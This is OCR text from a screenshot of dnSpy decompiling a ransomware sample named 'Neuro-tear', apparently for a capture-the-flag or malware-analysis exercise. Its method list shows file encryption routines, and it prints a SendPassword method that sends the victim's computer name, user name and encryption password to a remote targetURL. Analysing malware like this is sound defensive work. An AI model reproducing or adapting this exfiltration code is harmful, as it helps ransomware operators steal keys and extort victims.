 dnSpy v5.0.10 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
Nuro-tear.exe
Neuro-tear (1.0.0.0)
Neuro-tear.exe
PE
References
mscorlib @23000001
System @23000003
System.Core @23000004
System.Drawing @230000
System.Windows.Forms @
Resources
-
Neuro_tear
Form1 @02000002
Base Type and Interfac
Derived Types
.ctor() : void @060000
AES_Encrypt(byte[], by
CreatePassword(int) : s
Dispose(bool) : void @
encryptDirectory(string
EncryptFile(string, strin
Form1_Load(object, Ev
Form_Shown(object, E
InitializeComponent()
messageCreator() : vo
SendPassword(string)
startAction() : void @0
components : IContain
computerName : string
targetURL : string @04
userDir : string @0400
userName : string @04
Program @02000003
SendPassword(string) : void
1 // Neuro_tear.Form1
2 // Token: 0x06000006 RID: 6 RVA: 0x00002250 File Offset: 0x00000450
3 public void SendPassword(string password)
4 {
5 string str = string.Concat(new string[]
6 {
7 this.computerName,
8 "-",
9 this.userName,
10 " ",
11 password,
12 "FLAG{W3-K1LL-Y0UR-B3L0V3D-0N3S}"
13 });
14 string address = this.targetURL + str;
15 string text = new WebClient().DownloadString(address);
16 }
17
100 %